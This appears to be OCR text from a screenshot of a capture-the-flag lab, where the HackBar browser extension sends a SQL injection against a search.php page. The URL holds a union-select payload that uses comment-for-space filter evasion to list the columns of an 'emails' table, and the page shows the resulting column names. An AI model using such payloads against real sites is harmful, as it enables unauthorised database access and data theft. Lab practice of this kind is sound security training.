 攻防实验室平台
攻防实验室平台
1.14.97.218:20404
1.14.97.218:20404
1.14.97.218:20404
1.14.97.218:20404
1.14.97.218:20404
不安全
1.14.97.218:20404/search.php?id=0/**/union/**/select/**/group_concat(column_name),group_concat(column_name),3/**/fro...
id,email_id
id,email_id
3
元素
CSS 概述
HackBar
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
URL
http://1.14.97.218:20404/search.php?
id=0/**/union/**/select/**/group_concat(column_name),group_concat
(column_name),3/**/from/**/information_schema.columns/**/where/
**/table_schema='ctf'/**/and/**/table_name='emails'
Enable POST
ADD HEADER